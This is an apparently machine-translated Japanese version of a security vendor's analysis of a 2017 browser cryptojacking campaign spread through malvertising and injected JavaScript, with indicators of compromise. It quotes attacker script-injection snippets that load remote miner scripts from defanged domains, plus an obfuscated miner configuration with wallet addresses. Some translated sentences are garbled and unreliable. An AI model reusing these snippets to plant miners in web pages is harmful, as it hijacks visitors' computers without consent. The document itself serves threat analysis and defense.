復習

ESETのテレメトリによると、脅威の伝播ベクトルの1つは不正です。 CPU使用率の高いタスクのタイプは、ユーザーとの対話の質を低下させるため、ほとんどの広告ネットワークをブロックします。 ビットコインのマイニングには高性能のCPUが必要なため、ブラウザでのマイニングの考え方は常識に反しているように思われるかもしれません。 しかし、Webマイナーの作成者は、特別な機器を必要としない暗号通貨を選択しました。マシン自体ではなく、サイトに「感染」することで十分な数のコンピューターを提供する方が簡単です。

同様のキャンペーンはどの国でも実施できますが、具体的にはこの脅威はロシア、ウクライナ、ベラルーシで広がっています(下図を参照)。 ターゲティングの理由は、おそらくスクリプトが埋め込まれたサイトの言語の選択にあります。

図1. ESETテレメトリによると、ウェブマイナーが最も活発な国



図2は、いずれかのドメインの評価を示しています。

–reasedoper[.]pw

これらのスクリプトは、Cisco Umbrella Top 1Mに配置されています。 2017年3月から4月にかけて、このアドレスでのDNS検索の大幅な増加に注目しました

reasedoper[.]pw

2017年6月28日に、

reasedoper[.]pw

は26300番目のラインに到達しました。同じ日付の行。

図2. Reasedoper [。] Cisco Umbrella Top 1MのPw評価。 低いほど人気が高くなります。

物語

ブラウザでの暗号通貨マイニングのアイデアは新しいものではありません。 2013年、マサチューセッツ工科大学(MIT)の学生が、ビットコインマイニング用のWebサービスを提供するTidbit社を設立しました。 サイト管理者は、広告を表示する代わりに、サイトにTidbitスクリプトを追加してマイニングすることでお金を稼ぐことができます。 すぐに、ファウンダーは同意なしでユーザーのコンピューティングパワーを使用したため召喚状を受け取りました。 その結果、両当事者は友好的な合意に達しましたが、Tidbitプロジェクトは削減されなければなりませんでした。

以前は、

bitp[.]it

など、他のいくつかのサービスがブラウザーマイニングを提供していました。 サービスは、標準のCPU / GPUを使用したビットコインのマイニング効率が低いために存在しなくなりました。 たとえば、

bitp[.]it

プロジェクトは2011年7月に終了しました。

広がりはどうですか



このタイプのスクリプトを配布する方法は、それが正当であるか望ましくないかを決定します。 この場合、ユーザーにスクリプトを実行させる2つの方法を見つけました。悪意のある広告またはハードコードされたJavaScriptコードです。

図3.マイニングスクリプトの配布スキーム。

悪意のある広告

マイニングスクリプトの主な配布方法は、悪意のある広告によるものです。 これは、広告ネットワークからのトラフィックの購入と、通常の広告ではなく悪意のあるスクリプトの拡散に基づいています。 この特定のケースでは、スクリプトインジェクションが適用されたか、

listat[.]biz

が侵害されたかはわかりません。 しかし、

listat[.]biz

、正当な訪問者カウンターであるLiveInternetカウンター (LiveInternetサイト評価)をコピーしているように見えるため、本当に疑わしいです。 さらに、

lmodr[.]biz

を含む多くの疑わしいドメインが同じ電子メールアドレスに登録されました

lmodr[.]biz

これは、この悪意のあるチェーンにも存在します。



2017年7月にマイニングスクリプトのトラフィックを提供した主要なサイトを次の図に示します。 ここでは、ストリーミングビデオまたはブラウザゲームのあるサイトが主流であることに気付きました。 ユーザーは同じページに時間を費やす傾向があるため、これは理にかなっています。 さらに、そのようなページには高いCPU使用率が予想されるため、マイニングスクリプトからの追加の負荷をマスクできます。 そのため、彼はなんとかより長く働くことができ、より多くの計算能力を使用しています。

図4. ESETテレメトリーデータによると、マイニングスクリプトへのトラフィックを提供するサイト。



最も悪意のある広告アクティビティである

okino[.]tv

で確認したサイトは非常に人気があります。 執筆時点で、彼のAlexaランキングはロシアで907、ウクライナで233でした。 ロシアでトップ1000のAlexaランキングにあるキャンペーンで使用された他のサイトも高い位置にありました。

図5. Okino [。] TvのAlexa評価



図6. wotsite [。] NetにアクセスしたときのCPU使用率。



下の図7は、リダイレクトチェーンの興味深い例を示しています。 最初の3つのリダイレクトは、図8、9、および10に示すように、次の遷移によって提供されるスクリプトを実装します

skyadsvideo1[.]ru

リダイレクトで使用される最初のドメイン(この例では

skyadsvideo1[.]ru

)は常に一致しません。

code.moviead55[.]ru

も観察できました。 両方とも同じIPアドレス-167.114.238.246と167.114.249.120に属します。 サブドメイン

code.skyad[.]video

も同じ2つのアドレスに属する

skyad[.]video

ドメインのWhoisによると、ドメインはSkyAdVideo広告ネットワークの所有者との接続を示しています。

図7. okino [。] Tvからマイニングスクリプトへのリダイレクトのチェーン。

<!--noindex--> <div id="sky_video"></div> <script type="text/javascript" src="http://skyadsvideo1.ru/code.php?v=e225aa8e9c1a68539730f11001490407"></script> <!--/noindex-->

図8. Okino [。] Tvスタートページから。

var script = document.createElement('script'); script.src = '//lmodr[.]biz/mdstat2.php'; script.async = true; document.head.appendChild(script)

図9. Skyadsvideo1のスクリプトから[。] Ru / code.php(難読化解除後)。

var script = document.createElement('script'); script.src = '//listat[.]biz/3.html?group=mdstat2_net&seoref=' + encodeURIComponent(document.referrer) + '&rnd=' + Math.random() + '&HTTP_REFERER=' + encodeURIComponent(document.URL); script.async = true; document.head.appendChild(script);

図10-lmodr [。] Biz / mdstat2.php



PassiveTotalを検索すると、

listat[.]biz

はマイニングスクリプトのみにリダイレクトされ、6月1日と7月5日を除き、実際のWebベースの

anstatalsl[.]biz

カウントと

anstatalsl[.]biz

にもユーザーがリダイレクトされました。

lmodr[.]biz

listat[.]biz

および

listat[.]biz

は、マイニングスクリプトの実装にのみ使用されるようです。

function show_260() { var script = document.createElement('script'); script.src = '//mataharirama[.]xyz/launcher.9.single.js'; script.async = true; document.head.appendChild(script); } show_260();

図11. listat [。] Biz / 3.html。

驚いたことに、最初の移行である

moviead55[.]ru

もマイナーを実装できることに気付きました。 サイトに直接投稿され、ZCash暗号通貨をマイニングできます。

ws.zstat[.]net:8889

あるプールを使用し、Webソケットプロトコルを介して通信が行われます。 ただし、

reasedoper[.]pw

配置されたスクリプトとコードの類似点は見つかりませんでした。 これらは訪問者の計算能力の恩恵を受けるさまざまなグループのようです。

ハードコーディングされたJavaScript

Googleキャッシュには、図10とほぼ同じJavaScriptフラグメントが埋め込まれた約60のサイトも見つかりました。これらのサイトの開始ページは、

script.php

受信したスクリプトを実装しています。

<script type="text/javascript"> document.write("<script type=text/javascript src=\""+"/script.php?group=4goodluck_org&r="+encodeURIComponent(document.referrer)+"&p="+encodeURIComponent(document.URL)+"\"><\/script>"); </script>

図12.開始ページへのスクリプトの埋め込み。

このスクリプトは、マイニングJSスクリプトを格納する

static.reasedoper[.]pw

など、さまざまなドメインのURLにアクセスします。 これらのスクリプトの分析については、次のセクションで説明します。 埋め込みコードフラグメントも存在するドメインの1つである

listat[.]org

は、悪意のある広告に使用されるもう1つのIPアドレス(

listat[.]biz

)と同じIPアドレスを持っています。 もう1つの類似点は、このキャンペーンでも使用されている関数の名前show_260です。

関係するドメインの不完全なリストは、投稿の最後に記載されています。 これらのサイトはどれも広く知られているようには見えません。

マイニングはどのように行われますか?

static.reasedoper[.]pw

および

mataharirama[.]xyz

いくつかのスクリプトがホストされています。 名前にmultiという単語を含むスクリプトは、名前にsingleという単語が含まれ、1つのストリームを使用するスクリプトとは異なり、マルチスレッドです。 これらは、さまざまな暗号通貨のマイニングをトリガーするコアJavaScriptファイルです。 スクリプトは少し難読化されています-文字列リテラルは16進エスケープシーケンス(「\ x42 \ x43 ...」)を使用して記述されます。

図13は、このスクリプトによりFeathercoin 、 Litecoin 、 Moneroを マイニングできることを示しています。 ライトコインはもう採掘されていないようです。

function(_0xab8e5a, _0x36e7b7, _0x4c105c) { _0x36e7b7[_0x7e60('0x5')] = { 'assets_domain': _0x7e60('0xee'), 'debug': !![], 'feathercoin': { 'pool': _0x7e60('0xef'), 'default_wallet': '6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4' }, 'monero': { 'pool': _0x7e60('0xf0'), 'default_wallet': _0x7e60('0xf1') }, 'litecoin': { 'pool': '', 'default_wallet': '' } }; }

図13. 3種類の暗号通貨をマイニングできます。

FeathercoinとLitecoinは、Bitcoinに触発された暗号通貨です。 主な違いは、それぞれneoscryptとscryptという他のハッシュアルゴリズムを使用していることです。 目標は、従来のCPUではなく、ASICマイナーなどの特別な機器の必要性を減らすことです。 それらの抽出には、CPUパワーだけでなく、かなりのメモリリソースも必要です。

最新のaltcoin暗号通貨であるMoneroは、他の2つとは異なります。 主な機能は、ビットコインと比較してプライバシーが強化されていることです。 ブロックチェーンが不透明であるため、トランザクションの追跡はより困難です。 特に、 リング署名を使用して、いくつかの異なるアドレスオプションから送信者アドレスを隠します。 また、実際の受信者を隠すために、転送ごとに新しい公開キーを生成します。 使用される暗号夜ハッシュアルゴリズムも大量のメモリを必要とします。 したがって、通常のマシンでJavaScriptマイニングにこのタイプのaltcoinを使用することは理にかなっています。

マイニングには高い計算能力が必要なので、攻撃者が通常のJavaScriptの代わりにasm.jsを使用してハッシュアルゴリズムを実行することを決めたのは驚くことではありません。 Asm.jsは、Cでのこれらのアルゴリズムの通常の実行よりも1.5〜2倍遅くなります。そのようなスクリプトは3つあります

scrypt.asm.js

(Litecoin)、cryptonight.asm.js(Monero)、および

neoscrypt.asm.js

(Feathercoin)です。

最後に、Feathercoinウォレットアドレスはすべてのスクリプトで同じですが、Moneroは異なるアドレスを使用します。 同じアドレスが複数のスクリプトで見つかっています。したがって、それらはすべて同じサイバーグループに属していると考えています。 Moneroの匿名性により、ウォレットに保管されている金額を確認できませんでした。 Feathercoinに関しては、アドレスはネットワーク上で見えません。 これは、おそらくマイニングプールの使用によるものです。

以前のWebマイナーへのリンク

マイニングスクリプトで、ハードコーディングされたFeathercoinウォレットアドレス

6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4

見つかりました。 Google検索では、このアドレスが数年間使用されていることが示されています。

2016年の初めに、ユーザーはCPU 100%をロードするスクリプトについての投稿で不満を言いました。 説明によると、これは分析したものと非常に似ており、Feathercoinウォレットのアドレスが一致しています。 発見時、マイニングスクリプトはminecrunch [。] Co.にありました。 ドメイン名で検索すると、cryptocurrencytalk.comでの議論につながります。ここでは、Kukuninユーザーが「控えめなサービス-MineCrunch」について説明しています。 パフォーマンスに関して、著者は次のように主張しています。

「CPUでの古典的なマイニングでは収入が少なすぎますが、ほとんどのネイティブスピード(asm.jsのおかげ)で(CPUまたはそのようなもののみを使用して)いくつかの新しいクリプトコインの分散マイニング(数百および数千のビジター)はほとんどありません。

[...]

C Scryptマイナーは、最高のパフォーマンスを達成するためにEmscriptenを使用してJavascriptでコンパイルされました。 パフォーマンスは、ネイティブcpuminerアプリケーションの約1.5倍です。

最初の投稿のリンクには、例として同じFeathercoinウォレットアドレスが記載されています。 これにより、miner

reasedoper[.]pw

と

minecrunch[.]co

間のリンクが強化され

minecrunch[.]co

MineCrunchの目標は、分散マイニングのためのオープンソースサービスを提供することでしたが、

reasedoper[.]pw

によって生み出された収益は、明らかにMineCrunchの作者(またはハードコーディングされたアドレスの所有者)のみです。

おわりに

ネイティブプログラムの代わりにスクリプトを使用すると生産性が低下しますが、マイニングスクリプトを使用したサイトへの訪問者の数は、オペレーターに利益をもたらします。 Cisco Umbrella Top 1Mによると、6月の

reasedoper[.]pw

のDNSルックアップの数は

reasedoper[.]pw

と同じでした。

このアクティビティを従来の広告に代わるものと見なしても、ユーザーの同意なしには望ましくありません。 ニュージャージー州消費者問題部は、同意を得ずにユーザーのマシンでマイニングすることは、コンピューターにアクセスすることと同等であると判断しました。 したがって、このようなサービスの開発者は、マイニングの開始前にユーザーに明示的に通知する必要があります。これは、悪意のある広告による配布の場合には明らかに行われませんでした。

ユーザーは、ブラウザにアドオンとしてインストールされた広告ブロッカーまたはスクリプトを使用して、このような脅威から身を守ることができます。 ESET製品のユーザーは、 JS / CoinMiner.A潜在的に安全でないアプリケーションとして識別されるこれらの悪意のあるスクリプトから自分自身を保護することができます。

侵害インジケータ

URLアドレス

SHA-1

d5482f2f7bab8a8832f65f6ba5dc2edc5e19687f launcher.5.multi.js

b5d475d9c084d652faabe3888bbda5b673ebe9dd launcher.5.single.js

626646c572211e157dceeb4b918b9f46c3c656f5 launcher.6.single.js

3c70b32180c2e6ae39006eee867135650c98cfa0 launcher.6.multi.js

80c11eb331758a4d6d581ddcb5ebeca9410afe93 launcher.7.multi.js

52317c0abdc69f356dd2865c1fd35923f8beb7d3 launcher.7.single.js

31d40684cd765ef6625fd9a03d2522d84f0ca79b launcher.8.single.js

9bc931ec55d1fed45bec1c571a401f4a201a02cf launcher.8.multi.js

afae4cf246125671b7eae976c7329b4e0729e109 launcher.9.multi.js

3ac2e2d827e39bd802d5e3f7619099696bc38955 launcher.9.single.js

c4c5f13f0250364bd1321d038d56dbf1a97154f8 launcher.10.single.js

29695469e53822602d9b1884c2268a68e80df999 launcher.10.multi.js

b34216ee46ea1355cbc956514012e74ff9712129 launcher.11.multi.js

9394db4ba0ee70673d451547fd4ae40bfea6112d launcher.11.single.js

6f0bf3fa4dea541a7293b89661d539bb602218c6 launcher.12.single.js

3512351bd8903ae82cc1162fed4faaafceba893d launcher.12.multi.js

5adf5146a84699b6aca5e9da52bb629bceaa7726 launcher.13.single.js

8c45141791b94e172fd5ad8eaefebe5ebb8e729c launcher.13.multi.js

519928629becb1f8b18a56609b03d4cea3c52ddd launcher.14.multi.js

c5629530af39c99c25f83baee7db4a24a9d0aa03 launcher.14.single.js

bf3a1151bc4f8188f735583257ecbbd1eaff123f launcher.15.multi.js

6e5d2b1b9f1140079f3b48edec09c8515e77e14d launcher.15.single.js

12b1bfd6b49c02f928f0429f1505d114583c213c monero.worker.js

885f102c9d4dd2e286401756ca265e4aa3f7a664 scrypt.worker.js

発見

JS / CoinMiner。潜在的に安全でないアプリケーション

ハードコードされた埋め込み可能ドメイン

allday[.]in[.]ua

anekbook[.]ru

bike[.]co[.]ua

cg-lab[.]ru

dikobras[.]com

doctrina62[.]ru

ekavuz[.]ru

fenix-45[.]ru

ipnalog[.]ru

jobochakov[.]com

kharkov-arenda[.]com[.]ua

kuzdoska[.]ru

laminirovanievolos[.]ru

marlin-group[.]ru

mat4ast[.]com

megalifez[.]net

mirstihoff[.]ru

munirufa[.]ru

murlyka[.]net[.]ua

newscom[.]ru

obad[.]ru

ogms[.]ru

opinionblog[.]ru

optiplast[.]ru

otdamprimy[.]ru

pcook[.]ru

pogelanie[.]info

posbank[.]ru

programs-tv[.]ru

psinovo[.]ru

scoot-club[.]ru

ska4ka[.]com

stihi[.]by

stihoslov[.]ru

subcar[.]org

sumytex[.]in[.]ua

suntehnic[.]ru

td-klassik[.]ru

trbook[.]com[.]ua

vstupino[.]su

x-sport[.]info